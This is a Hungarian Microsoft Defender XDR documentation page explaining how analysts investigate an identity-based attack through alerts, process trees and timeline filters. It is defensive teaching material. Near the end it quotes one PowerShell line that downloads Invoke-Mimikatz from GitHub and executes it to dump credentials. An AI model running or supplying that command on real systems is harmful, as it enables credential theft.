Példa identitásalapú támadásra

Érintett szolgáltatás:

- Microsoft Defender XDR

Microsoft Defender for Identity segíthet észlelni a szervezet identitásainak feltörésére tett rosszindulatú kísérleteket. Mivel a Defender for Identity integrálható a Microsoft Defender XDR, a biztonsági elemzők láthatják a Defender for Identityből érkező fenyegetéseket, például a netlogon jogosultságszint-emelési kísérleteket.

A támadás elemzése Microsoft Defender for Identity



Microsoft Defender XDR lehetővé teszi az elemzők számára, hogy észlelési forrás alapján szűrjenek riasztásokat az incidensek lap Riasztások lapján. Az alábbi példában az észlelési forrás a Defender for Identityre van szűrve.



A Gyanús overpass-the-hash támadás riasztás kiválasztása a Microsoft Defender for Cloud Apps egy lapjára kerül, amely részletesebb információkat jelenít meg. Ha többet szeretne megtudni egy riasztásról vagy támadásról, válassza a További információ erről a riasztástípusról lehetőséget a támadás leírásának és a javítási javaslatoknak a elolvasásához.



Azonos támadás kivizsgálása Végponthoz készült Microsoft Defender



Azt is megteheti, hogy az elemzők a Végponthoz készült Defender használatával többet is megtudhatnak a végponton végzett tevékenységről. Válassza ki az incidenst az incidenssorból, majd válassza a Riasztások lapot. Innen az észlelési forrást is azonosíthatják. Az EDR címkével ellátott észlelési forrás a Végpontészlelés és -válasz, azaz a Végponthoz készült Defender rövidítése. Innen az elemző kiválasztja az EDR által észlelt riasztást.



A riasztási oldal különböző kapcsolódó információkat jelenít meg, például az érintett eszköz nevét, felhasználónevét, az automatikus vizsgálat állapotát és a riasztás részleteit. A riasztási történet a folyamatfa vizuális ábrázolását ábrázolja. A folyamatfa a riasztáshoz kapcsolódó szülő- és gyermekfolyamatok hierarchikus ábrázolása.

Az egyes folyamatok kibonthatók a további részletek megtekintéséhez. Az elemző által látható részletek a rosszindulatú szkriptek részeként megadott tényleges parancsok, a kimenő kapcsolat IP-címei és egyéb hasznos információk.



A Lásd az idővonalon lehetőség kiválasztásával az elemzők még tovább részletezhetik a biztonsági rés pontos időpontját.

Végponthoz készült Microsoft Defender számos kártékony fájlt és szkriptet képes észlelni. A kimenő kapcsolatok, a PowerShell és a parancssori tevékenységek számos jogszerű felhasználási módja miatt azonban bizonyos tevékenységek jóindulatúnak minősülnek, amíg nem hoz létre rosszindulatú fájlt vagy tevékenységet. Ezért az idősor használatával az elemzők kontextusba helyezhetik a riasztást a környező tevékenységgel összefüggésben, így megállapíthatják a támadás eredeti forrását vagy időpontját, amelyet egyébként a gyakori fájlrendszer- és felhasználói tevékenységek takarnak.

Az idővonal használatához az elemzők a riasztásészlelés időpontjában (piros színnel) indulnak, és az időben lefelé görgetve megállapítják, hogy a kártékony tevékenységhez vezető eredeti tevékenység mikor indult el ténylegesen.



Fontos megérteni és megkülönböztetni a gyakori tevékenységeket, például a Windows Update kapcsolatokat, a Windows megbízható szoftver aktiválási forgalmát, a Microsoft-webhelyekkel létesített egyéb gyakori kapcsolatokat, a harmadik féltől származó internetes tevékenységeket, a Microsoft Endpoint Configuration Manager tevékenységet és más jóindulatú tevékenységeket a gyanús tevékenységektől. Ennek egyik módja az idősorszűrők használata. Számos szűrő képes kiemelni egy adott tevékenységet, miközben kiszűr mindent, amit az elemző nem szeretne megtekinteni.

Az alábbi képen az elemző csak a hálózati és folyamatesemények megtekintésére szűrt. Ez a szűrési feltétel lehetővé teszi az elemző számára, hogy megtekintse az eseményt körülvevő hálózati kapcsolatokat és folyamatokat, ahol a Jegyzettömb kapcsolatot létesített egy IP-címmel, amelyet a folyamatfában is láttunk.

Ebben a konkrét eseményben a Jegyzettömb kártékony kimenő kapcsolatot létesített. A támadók azonban gyakran iexplorer.exe használnak kapcsolatokat a rosszindulatú hasznos adatok letöltéséhez, mivel általában iexplorer.exe folyamatok normál webböngésző-tevékenységnek minősülnek.

Az ütemtervben egy másik keresendő elem a Kimenő kapcsolatokhoz használt PowerShell. Az elemző olyan parancsokkal keres sikeres PowerShell-kapcsolatokat, mint IEX (New-Object Net.Webclient) például egy rosszindulatú fájlt üzemeltető webhely kimenő kapcsolata.

A következő példában a PowerShellt használták a Mimikatz webhelyről való letöltéséhez és végrehajtásához:

IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/mattifestation/PowerSploit/master/Exfiltration/Invoke-Mimikatz.ps1'); Invoke-Mimikatz -DumpCreds

Az elemzők gyorsan kereshetnek kulcsszavakat, ha beírja a kulcsszót a keresősávba, és csak a PowerShell-lel létrehozott eseményeket jelenítik meg.

További lépés

Tekintse meg az adathalászati vizsgálati útvonalat.

Lásd még

Tipp

Szeretne többet megtudni? Lépjen kapcsolatba a Microsoft biztonsági közösségével a technikai közösségünkben: Microsoft Defender XDR Tech Community.

Visszajelzés

Hamarosan elérhető: 2024-ben fokozatosan kivezetjük a GitHub-problémákat a tartalom visszajelzési mechanizmusaként, és lecseréljük egy új visszajelzési rendszerre. További információ: https://aka.ms/ContentUserFeedback.

Visszajelzés küldése és megtekintése a következőhöz: